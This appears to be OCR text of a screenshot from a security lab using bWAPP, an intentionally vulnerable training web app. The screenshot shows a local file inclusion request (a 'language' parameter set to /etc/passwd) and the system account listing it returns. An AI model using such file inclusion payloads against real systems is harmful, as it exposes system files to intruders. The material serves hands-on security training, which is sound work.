 bWAPP - Missing Functio
192.150.21.3/rlfi.php?language=/etc/passwd&action=go
120%
Choose your bug:
---------------------- bWAPP
bWAPP
an extremely buggy web app !
Set your security
low
Set
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language:
English
Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin